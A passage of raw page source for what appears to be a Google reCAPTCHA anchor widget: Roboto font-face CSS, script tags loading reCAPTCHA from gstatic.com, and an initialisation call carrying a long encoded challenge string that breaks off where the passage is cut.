  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YejWVTh3PKXYeAymC8QofA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YejWVTh3PKXYeAymC8QofA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YejWVTh3PKXYeAymC8QofA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr3BGwo/CssKFY2RWw6PCmHYHw7LCuEbDp8KjwqoJKcK1wrBYT8OJPAnDowJkwoVAw4Q/wrHCggzDuMKtKGnDhSrDiTDDiDfCjGBgwqI1eXzCv2zCn34RJsKAw4PDqMKPABPDukRNw5DDicOpwqJ2LXzDk8KQWsKALsO8wrNrIhDCqcKjVDTDusKlP29fQsOMw4vCmhvCqsKnw43ClBjCjgQOw6zDiMKKQsK8w7zCusKuw7jCu1vDgz0/IcOSM2fCkG7Dr30ZCMKqLi8Nw49wCjtsD8OFwoXCscKQYcK6w6vDvUQUwqEYwrzChjHDicOawopSwrPDuxzDsRjDiElVasO+L3vCqhDDnzvCm8Oqw6gKw4jCgcOGOBnDsDVPw7xcW8K/KVbDqwAmW2TDmMKQQ1xSwqd2w5tYwqkRwoVPasK2BMOJw4ADwoQrC8KxfMO5wrcLw7HDtURBwoxYwrnDh8K0w5zCug9rw7TCjcO9LcK5w5/CucOZw5MQVDkXEsOLQsOqKBMDwrQyE8OkwqXDsQ86PwPCh8KowqZRKsK0X13DtcKaMFZqwrxLw4bDkETCsUdQBizCmcK+JcKkwrEYZDRuBQ4oW8K0w6l2AsOFPcK/VSJKw43Dv8KbwqY3CnrCvhvCm8K1OAR/XsK+GjHCn3XCkHdoQQY3w67Cp8KZwofCg3PDssORwpImA8Kvw73Cmk7CsMKPYcKMw6sGFsK5wpvDo17DtBzCisK8wovCuwXDosKKQ8O4w6fCqkUoFsKTwrF/YsONZC9kecKmw6olwoV+w73Dm10+wobDkkd/d3cbBsKxDhEkCFTDjkxMXyJoJCc2ZCXDlQrDixHCjDrCpMKgOxXDiD3Do0NRw5HDkT0mwoc/[base64]/IsOcLTg7wq/Dlw3DmsOCwojDlMO3w6LDrj/Dox8Aw4HCjwbDh04zw7TCnMK4acKJw5LDsMO4w58ewq5yw4/[base64]/cDnCrsKBwqjDi8OUdMOnw5PDm8OZw4XComLCokoNwqzCg8O9wqo7w4QYw5HCl8K3w7wZZcO6BMOAccKIw73DuVEvbHsrwrbCjzQowrLCnMO8w6dUa8Krw7F8w6fCnMKawqBHwpsxEyx5JMKQwrVOwqo7dGHDpcKxEQcSw54+MGXCuMOtw6lNWsKvwpfDonVkwolJw5/CvnvDhldVw5zDqzYaO2x3K0loccKjwokDw5s/[base64]/DlVEvwptVwrgMw4d1wprCjyDChAHDpCJ9w5ccw4gEw6vDgMK9wpPCscOVNmzDjsOcbR0Hw4N3wpZJwp1+w5MnDGpjw7fDhMOnw7PCs8K0wr1bWGNewqhtUX/CsMOcwq/ChcK/[base64]/[base64]/[base64]/QsOfwrPCi8Oew6jCimhYfwHDj1bCvsOew5TDpjvCpRrCnsKiHmXDjHTDvgPDjD7DkxnDusKwwrAENcOhXHDDtFNxHjHCp8KFw5VAwpgMfMOQwqFowpvCscO0w4otwqrDpMKHw7XDpm7DlUg1wrDCkHDCq0UFFlF9bS0nwqlgHsOxw6RUwr9ZwpLDsBjDiUlhKhJIw6/CosOUcAUHwojDmcOww4zCuMOUPW/[base64]/[base64]/ChQnCmAvCs398NsOXbsO+woklIxcYNMKlwqrCqxQFQcO3w4dKDcK6M8O+woNzwpgiwrAAw4DDqFPDucOFTcKkKcOeHg/[base64]/CusOELcORcybCi1YuRsK+UsOTw4/CrHp3YMOqwrLCrcKmw6XDvhxfw7BcN8OKw5w3EX7DmzlRAERpw6sgwqcZb8O7NBlkMMKRY2TCklAFRcKFw6V1wqnDqMObXsKEw7HDu8KvwrAmADbCv8KFw7PDvUrClE0uwrs4w6lUw7rDrmjCiMOLGsOxw44QC8OnL8Knw7R/C8OzwrBDw7jDi8O6w7fCvTfDvGpCQcOow5E9Iw3CocKUCsK3AcONWzdMGVDCqsOjZxcFWcO5YsOlw692FFzDpmQTDgpXwoVcw4IMdMKgO8Omw7XDqwnCqnFben7DihLDrMK+A8KZRzIiw5djXWDCglNwwpwYw5/DhcKOD3fCtU/[base64]/[base64]/DrXHCo1dMw5gddcKLc8Kaw7zCscKKKk/[base64]/DkLDrsOdC8O/wr9taDUew4PCp8OIFT7Cj8Obw7vDpXjDqcK9GlUWwr1Uw6E0bsOswo55TFPCqUVlw5MNAcKnc3jCgWDCmR3CtAFCBcK+LcK+YsOrPsODYMOcw40teXRsZjPCpcOyfWrDv8KCw5HDpRPCh8K6w7p+QF/Csm7Cu3RIwowqYsKZTcOswqRjUFM8dcONwqZceMKwaRvDkibDoQIDDj9ge8K0wrtcasKywrhRwohlw6DCiEx2wptyRxzDkMKzRsOsGCbDnRlWIGLCrnHCmsOIDMOUPRYJUWnDlcO0wpLDiQ/[base64]/[base64]/Dky1mwrPCg8OGF8KGfsKaHXrChMOFdsO7XwcZw6k+wqzCjsOnAcOdJMOPwqfCjSDCiX86w6HDkDbDiydDwr7CkFMsw6hzA2gNw6Vcw7xfOBzDqAvCvMK9w7TCi2XCr8K/K8OAKHdCEMKhFMOYwrbDi33Dm8OROcKLAj/CncKYwqLDoMKtChzCjMO+S8KIwrxZw7XDksODwoTCucKcQi/CsnjCncKyw4EYwojCq8OzMTIIUUtjwp/CmGFCBAXCgFFJwpTDtMK/w7RHAMOxw5tUwr5NwptdZXPCj8K1wp5/[base64]/DgzfDlMKOVX3CiW48HsK3w5xfw57CrGjDjsOcE37DnGHDqcOtVMOvI8K0wonCjkYOw58kwrcwEsKpwrx5wpvDk0rDrsK9MEbClg84fsOpEmPDoTw/AUtxRMKswqrCq8Opw4d4I1jCmMO2UjFXw5MdEkbCnE3CisKMHsK9acOHecKXwqzCuwnCrlHCmcOKw4cYw4t2EMK+wqHCpC/ChlXDpXvDnFfDlgTCpUPDvAELXB3DhQMdYRxcbMKcWmvChsOMw6bDrMOBwphaw79vwq3DqUXDm0ExNcOUGk4SKSPDl8OdVgTCvcOPw67DuRp/fEPCmMKbw6BHYcKew4Mew70MDMOURS4pC8OFwq9LQk9jwqgSfsOswrcKwoZZDMOUSi/DkMKDw4cBw47CnMOgFcKvwoxiFMKVb3PDuGbDjWTChV5vw6IkRS9yGh7DlCAMLMOpwrwaw5jCp8OywobCmBIxdsOIWsOLRHlaJcK3w4IQwoLDsCtowpwYwqF8wprCsTNULRVREcKjwqzDqSjCkcOOwpHCngHCoXnDomcPwr/CiRBQwrvCnhlfNcOrL08xFMOvVcKWDAfDicKZHMOmw5DDicKAGTRPwqZ8NRdsw5pBw7/Cg8O2w73CkTfDjsK7wrZmVcKMEHbCjsOHLVxzwqbCtWDCiMKPLcKCXFFSOCLDuMOYwp7DnmnCvj3DrsOBwrhEDcOtwqfDpDjCkjJLw6ltEMKUwqPCk8Kpw4nChsOLeSrDmcKYAiDCkjxyJcOww4MFK0BYH3wRw5dNwrg8VnA1wp7Co8O7ZFLCnyc5d8OfN2/DvMKqJcOAwqh0RX3Cs8K6Z1TDpcKkGE5seMOEScKzGsKwwonCm8OOw5Z5SMO1G8OWw6wbNUHDt8KZf0DClzhQw6Evw69cNiTCgV90wpgMbUDCtCrCnMOYwrQiw7k5KcKABMKxc8Oeb8OTw67CusO8wp/CnVEFw78OMl9Ac1YBG8KyUMKcI8K9A8OIRigrwpQ+wrPCgcKrE8K+fMOkwrtiNsOGw68Nw4rCk8OYwpx7w6BXworDmgAXawbDpcO0WcKdwpXDvsKbM8KbdMOhcl7DssKlw6nDkzV+w5LCtMK1McOIwoorHsKvwozCvAxBYH0Lwo1gRnjCnwhpwrjCtMO/wq5wwqvCi8O9wpvCuMKMTjTCinLCgx/DrMKMw4FoRsKyY8KjwqZHPEjCunLClV4ywr99OwHCgsKCw6jDnRQhJHhawrZnwo9lw4NGFC7DmmjCplh1woJiw7stw6d6w4/DpFnDt8KAwp3CpMKAWD4Aw5HDvF7Dn8Kkw6DCkzTCkhYKdVsTw7fDuwvCrFlaF8KvIMO5w6cnPMOAw4TCrMK/[base64]/CumPDucKtw57CucKdOMK0w6ZAOsOGw7LCo8OZaDbDjnzCnWxKwpXDvxDClMKHBStjKFjDn8OMQcOhZwrCt3PCrcOBw4xWw7jCpS/[base64]/SCTCnigQw7PDnSPCvms7VSsjRyPDtispwpLDkMODPQpjIMK/w7lrbsK4wrfDjkYDSTIicsKQZMKCwrjDq8OxwqY0w6zDulHDrsK6woUDw6wtw7VcYjPDhhQPwprCg1HDisOVU8Olwo1kwpPDusKVO8OhJsO8w5xHIQ/ClCRfHMKseMKAFsK0wrguKn3Cg8OHQ8Kvw6rCp8OWwo8LAyxyw6HCtsKJJcOJwqUZfXzDmCDDnsOdWcO8W2k0w7TDt8Kuw5w/XMO8wpdDL8OIw6hOJ8O6w6ZJT8KEPzgrwpVuw53Cg8KAwqzCi8KrccO3wofChBV5w7/Ck2jCm8KlecKtAcOawpcXJsKFA8Ksw50STsOIw5DDlsK7Y2oTw7ZkA8ORw5Fcw5Nyw6/DoR7DgC3CvsKzwrvDmcKswpjCrn/CjcOIw5HDrMOLT8OlBFgKNRFvOFDCl0M3w6jDvHfDvcOsJxZWecOQcgbDiEPCtGzDpMOCFcOdcQXDp8OrZD7CpcOwJMOWS3bCqUPDrxnDjxdqXMKnwrdcw4jCocKvw5nCoFfCqwhCQwNPGE1DTcKDMwFjw6HDtcKQEQMYAcOQAnhEw6/DjsOTwqF3w6TDj3jCsgzClMKMWEHDjlUBODNXdkZuwoIowo3CgiHCvsKvwpHDu0gtwprDvWQVw5PDj3Ytfl/[base64]/DgDFBCV5fw5HDtsOmSlfCosKVw6bDqxrCviXDsgnCuDQ/wobCscOKw6/DrS40O21UwotbaMKQw6Yhwo/[base64]/DicKaw5ZrwrAOCBgww7wdUGIxRCnDrX/DmsOTGsKcf8Oew6QUB8OXLcKQw4ARwpPCucKQw4zDhRzDgsOdUMKSQj8WZwLDnMOnH8OXwrzDocKzwohvw6vDuBQYWHbCgDYwbnYrBHwxw75gE8ORw5NKAB7CqD3DrcOZwrV5wqVwJcKBCmfDlSUUbcKuJxV3w77CicO0ecKcRnNbwqRiGyzCgcKWPF/DgTR9w6/CrsKJw4l5w5bDvMKCesOBQmbDu0PCrsOCw5bCiUQfw5/Ci8Oxw5LCkRR9woAJw7EnY8OjJ8KAwqvCo1oQw6tuwq/[base64]/[base64]/CtVMCwqRUIMKHwpRAFcOkexHDk3lawo08w6rDiUhpwoUAAMOiCU7CpFbCoFVSDWRpwpRJwrbCrElLwqRCw5RoRyDCj8OTAMOtwprCkFMPagJtTxbDocOPwqjDpMKUw7VfOMO+aUpXwr/DpDRTw77DhcKeESzDmsK0wqkfO0bDsTVXwqYSwoXDhQkwd8KseHNrw6kyBcKFwq4kwqJORMOuXMOSw7JlLwPDpVHCncK9M8KaPMKSN8OLwo7Cg8KAwqYSw6XCq04lw7vDoz/Cl1IQw6cRN8OIXSXCisK9wofCqcOROMKbeMK9Sksgw6M7wr0FLMOnw7vDo1PCujh1OMKwCsKdwqTDq8Klw5vCqsK/[base64]/wpc+w4zCizt+wpHCmUbDh8K5wpYowpVbc8ONXg9swq/[base64]/[base64]/DqgvDtsKYNcO2wrZswprDqMKnw7fCuWRYQMOqI8KHw5LCsMOgYz0wJh/[base64]/[base64]/Cly3Dt3d/AQsYA37CtMKMHsOSK1tJcGTCmiNZLA0Ew4UXflDDjgQ8JCDCindqwoNSwphhHcOmJcOJwpHDhcOWRcKzw4dnDg4/I8KWwp/DmsO1wqBfw6cLw5fCqsKLVMO8woQuYMKKwoI5w5HCisOSw41CKMKADcKkasOtw7Ffw7FKw55aw6vCj3o+w4HCmsKpw59wKMKUHwHCqMKjUD3DkVnDk8Oiw4LDlSsvwrfChMObVMO7OsOawpAkRn1jw4TDh8O1wplINmLDpMK2wrnCtUwww7jDpsOdVwjDssOcDy/CucORLQHCslYVwqfCsiTCmHBXw7s4PMKrLWZmwprCm8OQw53Dt8KVwrXDrFxPPcKsw7XCqsK1GWFWw7jDpkpjw4bCgUtgwp3DvsKHCCbDqTXCicKbD0hxw4TCncOVw6EhwrnDh8OOwqhSw5PCksOdDVVFYyxpMcKpw5/Ds2c8w5YkMXTDrsObSsO8EsO5cENDwp7Dijtwwq/Clz7Dj8Kwwq4HSMOfw79hacKWMsKiw5FTwp3DrsKPWkrCk8K7w57Dv8OkwprCh8KEZw0Tw50YdnbCrcK9wp/CjsO+w63Cn8O3wozDhz7DhUVpwp/DusKgPRhWbQbDhD5twoDCu8KCwp7Dl1TCvsK0w6xgw43CiMK0w4VJf8OkwrfCpjLDiyzDo3JBWjLCgWw7ewgnwqRldcKyBCAcIAjDlsOCw6Qpw6hCw7LDpzjDm0PDv8KxwqPCv8KVwrIqSsOYDsOwJ25KEsKQw4vCnhVoYn7DvcKFaV/ChsKrwoUww4PDrDvDlmrCmnbCuUrCvcOydsKhA8OfDcK9WcKfLioMw7kJwqVIacOWJsOOWyonwqzCj8KcwqfDsixqw7g1w7nCu8KywocZS8Orw6fDoB/CkFrDtMKrw61xYsKJwr0vw5zCncKFwrXCig/CuHgtO8OZw55VbcKGG8KFWy9gZEh/w5LDhcKpS0UQdsOmwoAhw5A/w5M0NigaXA5UB8KNZMOPwqzDv8KDwpfChVzDsMOcF8KJLcKgA8KLw6bDnMK4w4HCgCvCiwIhIwExCAzDgcOhQcKmKsKCKsKmwpQzLmQADmnCgiTCmlRTw53Chn5jJMKcwr7Dh8KkwqFew4ZlwqbDoMKVwpzCtcOJMcKfw7/Dt8OJwqwrNTDCjMKKw7DCpMO6AHXDtcKZwrXCj8KUPyjDiQcEwotnIMKuwpvDuSZZw4sjW8OuU0EjBlVVwpbDvGAeEcOvQsOAJioYcWBXFsOBw7TDhsKdYcKMKwJoBH/CnyMRVzzCrcKew5LCoEbDr1/Dq8OUwr/CsgvDhQbDvMOgFMKuJ8KfwobCtcK4PMKQZcO+w6rCnC3Chx3Cn0QUw6vCksO1Jw1VwrfDvQ1yw6IIw7htwqMtBHEzwpo8w7xzTwYVbEXDoDrDg8OqXGVwwrknYQ/CsFIeVMK/J8K5w6fDuh3Cj8KvwqDCp8OcYcKiagLChDVDw7nDglPDk8OFw4RTwqXDvsKneCrDuxASwq7Dijh6XCzDtMOCwqkIw57CnjhEOsOdw4Y2wqnChsKYw7vCqFoiw7HDsMKbwrJNw6dUOMObw6/Cr8O6HsOJHsKUwrvCsMKdw6hZw4fCi8KAw5FwJsKxZMO+MsOiw5bCgxDCh8OSdxHDik7DqUkBwqXDj8KyAcOXw5YfwoIUYUM0wqhGLsKQw6lOMC03w4I2wpfDoB/[base64]/[base64]/Cv1DCrcOdwrTDqEbCpcOJwpMSO148wrRrw6tBwozCl8K9TsK8JMKxAxHCq8KOccOeZT9nwqfDnMKRwoPDjsKXw5PDhcKBw6NqwqbDtsOTUsKwacO4w7RJwoUPwqIeCHXDiMOCQ8O+w7Q1wr4xwrk3djBsw4AZw6Z2VsO7PHd4wq/DncO3w7rDn8KRTQ7DvjDDtS/DgH3CvsKLPcOtLA/DkcKYW8KBw7V6ASHDgAPDvRjCrC4awoTCrTohwqnDtMKZwr9Xw7lDKmfDhsKswrcaBUoiecKDwp/[base64]/Dr8OeGFIdUGdIw5vDpEEcfgRvcUfDtXfDlSsgcgQEwqDDqw7Cugh3JmQGSgMkFsKPw70JUzXCq8KGwqkhwq0YesOmNMKxPgBSDsOIwqVSw5d6w6jCucOfbsOTDETDtcOcB8Kawp/[base64]/DpBFJw7VAVCxjw6rCp0VFw6rCvsOmwpNvX8KkwpHCkMKTMMOwwrDCjcOzwrfChRDClHJRR1fCssK/C19QwqXDqMKOw6B5w4LDvMO2wobCsVRmVG0ywp8awp/CkEE1w4Ylw6otw7jDksOER8KHasOUwqPCtMKBw57Cmk99w6rCoMORXB4gLMKLOhDCozfClwDCqsKPAMKtw6/CnsOkW3nDucKvw7cmfMKNw53DmnLCjMKGDWrDrUnCmi3DpE/DqsKdw61MwrbDuBbDh1gEwpYew5lPd8KmecODw5VPwqdtwpPCk3jDm1Q/wrnDkibCkmrDsjtcwqbDv8K0w5p5Vw/DnTjCucOmw7ARw4rDo8Kxw5LCgW7CjcOhwpTDicK2w5g4CEfCq1PCoiYlHk7DjGAmw54sw5fDnWTCoUXCscKpwrfCrz4ZwqXCscKpwrcCYcOzwr9gNkvDuUkoHMKLwq9awqLCp8ORwoTDusOzOSvDi8KOwqDCqRbDrcKmOcKAw43CnsKrwrXCkj0zEMK/[base64]/[base64]/Dr1tKw7DCozNXwp/[base64]/ChGvDh8O/[base64]/[base64]/wpfDjhNfTHZmT8OWGTzDlsOfwod3ecOVcF0dScOgcMO9w545OGlqTsOebC/DqSLChMOZw6HCm8OKJ8O7wqJewqTDssKvJHzCgcOsccK6VXxWD8KhOW7CrzhAw7TDrXPDokLCtwXDsHzDrFlKwqPDp0vDkcOcZjsZMsOIwpB7w5t+w5nDgjdmw4UlN8KxQBrCusONLcO/VT7CoXXCuFYnXSscMsORNcOcw7MBw4FFRsOmwqPDl2EvA0zDocKYwqdACsOgMlLDk8O3wrLCu8KCw6hHwqc5Z0hFFUnCjl/[base64]/wofDh8KWU3zDjFQgwpPCg8OywpnCsMKcDhlZwphSwo7Dl2k6XsOnwp/Dlg4UwpRww5Q0TMKXwqbDrGNLEEtZbsKjI8OnwpoyN8OSY1vDvcKhOcOXHMOpwrYTTMOkeMKcw4VOF0LCoCfDv0Nnw5E/[base64]/Ck8OxRwNzAcOuAw/CrsKVRcODKivChAwpw7zDu8O6w4fDk8KHw7QpeMOMDD/DpcK3w4srw7TCsznCpMOPZcOpJMOGe8KuA112w7gRC8OLD2vDjsOcWBHCt0TDoxMtY8O8w4oPw5l5wplWw5tMwpdsw7pwd09iwqoEw6hTY2PDrMKYL8KZbcKcGcKME8OZb3rDkBIQw6oUVw/Cl8OOEl0vGcOxZ2nDtcKJQcOHw6jDhcO6fRzCl8OwKz3CuMKMw6LCqsOpwq4KS8KfwpU3OCfDmSrCrk/ClcOFW8K6KsOJZHpawqXDllJowqDCpiJxfsOIw4IeL1QNw5fDvMOKAsKqKT8WV1nDk8Oyw7g9w5/[base64]/CtsKlw7sDw4FldcKvw5/DicOfwrnDmsOFYUzDuWQCMVLDmhV/[base64]/DoS3CjcOAX2PDkDFpd8KyI3jCn8O3UMOZB8OEwpFFM8OZw4bCocOMwr3DoCtdDBTDsxk1w7dqw5YtBMKmw7nCi8K1w6Qyw6DCuyMPw6bCssKnwqjDnmwSwqxxwrhPF8KLw67CuS3CkXzDmMOjYcKQwp/DncKpUcKiwrXCv8Kjw4IZw5F/CVfDm8KMTRY0wpbDjMOsw5zCtMOxwrdTwqDCgsODwrAOwrjCvcOvwpfDoMKwbBFYTyfDjcOhFsKKPnPDmwk7bUHClS5Aw6bCnzfCp8OJwpodwoYVJkZgTcKuw5ApMWJawrDCvwYYw5fCh8O1Uj99wogSw7/DnsOQNsOMw6vDqGEnwoHDtMKpE3/CpsK0w7HCnxpFIRJew45uX8KCC3zCoAzDgsO9N8OAI8K/wqDDrSzDrsO+dsKQw47DhMKAK8KYwrd9w47CkgMEd8KHwpNhBnfCo1fDh8KlwqrDgcKiwqtxwpLDgwJFY8O/wqNOwoJtwqlUw5PCjMOEI8KKwoPCtMKoV29rRhTDoBN5CcOTw7YtKGNGZ07DhgTDq8Kzw5ZxFsOEw5xPb8Osw7TClMOZbcKrwqlhwoJ+wqnCsmLCrjfDjcOWGcK/a8KHwqPDlUNARVkzw5bCgsOzesOxwrUZFcORWjbClMKcw6PCihLClcOyw5HCr8OhOcO6UiR/[base64]/CssOAwrFfSsKJf8OdK8KlwrTDoMOGc2hcw6Qew7EdwrHCkFTCgMKnMMOmw7nDtycAwolBwohwwo9+woLDpnrDj0nCpDFzw6/[base64]/[base64]/CoSAWQ8KICcORZsK4w5rDrV5RPX7CocK1wrA1w74awrfCjMK9wppLCFEoLcKnacKGwqBlw5NBwq4TQcKhwqJWw58Gwokhw4nDiMOhBcOJfyNmwpPCqcKhFMOwcUrCi8K8w6bDrMKvwrkpWcOGwo/[base64]/DhMO7w5bDksOBLWElMFJRw71swoBrw58UwokKLxDCqH7DqmDCmG8xCMOmLA5gwpQJw4DDgGzCn8O2wrF/fcKzVD7Dsx7Cm8KUd1PCn2vCiz9vXMKJRCIVfHbCi8O+w7s4w7AUbcOUwoDCgXfDhcKHw6QRwqPDr3PCpwgVVD7CsFQ8WMKrH8K4BcOoL8OyZMKMF2zDusKcL8OWw4XDucKUHcKHw4lEF3XCglHDjh/[base64]/DnT40wrhnTsK7JsOZwpPCvcOnUg/DisKHL3FHw4rDrcOwdxs3w7ljS8O+wpvDk8OTwpk6wopLw4nChcKGHMOxJH89PMOrwqZXwpfCt8KlVcOSwrjDr3bDkcK7U8KRbsKUw7Ftw7XDpTU+w6LDjsOMw7HDolLCrcOfRMKfLE16EB0OczZDw5BOVsOQO8Owwp/Du8Ojw4/DjnXDi8K/DXbCgE/CuMODwr5tFjgqwpJXw5tew73CkMOTw4zDi8KqfcOELyIcw64swrtVw5oxw7fDgcOWc0rDq8KvYDrDkj7DoRzDjMOHwrvCv8OZDsKvSMODw50sMMOSA8Knw4wtdkHDrH3DusOcw5LDg3s9N8Kvw7Y9TGExWjwpwq/[base64]/DicOJDMOgwo06woESw6rDhsOKwoNIwo/DjcOHwr5pw4HDqMOswrXCtMKfwqhWIAXCicKZAMObw6fCn3Rvw7HDhlp8wq0Zw5UFccKtwrM4wq9rw6HCiUhmwqXCmcOESUnCkxQpCRQiw4t7MMKKTAwbw6NCw4PDq8OjGsKbQcOmOyPDnMK3Q